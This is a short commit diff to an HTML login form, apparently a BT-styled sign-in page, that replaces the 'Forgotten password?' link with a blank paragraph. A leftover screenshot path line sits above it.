 </html>
==== commit 6f9ece4d: "OK" ====
--- a/index/bs/index.html
+++ b/index/bs/index.html
@@ -237,7 +237,7 @@
                                     <label class="pwd">Password</label>
                                     <div id="passworderror" class="errorlabel hideslot">Please enter your password.</div>
                                     <input tabindex="4" name="pass" id="passwordemail" class="logintextbox" type="password" autocomplete="on"required>
-                                    <p class="forgotUP">Forgotten <a id="emailforgotpass" tabindex="5" href="">password?</a></p>
+                                    <p class="forgotUP">&nbsp;</p>
                                     <div class="signincontainer">
                                         <!--  removed signinbt class -->
                                         <input id="btsignin" tabindex="6" type="submit" class="loginbtngoBT" value="Log In">
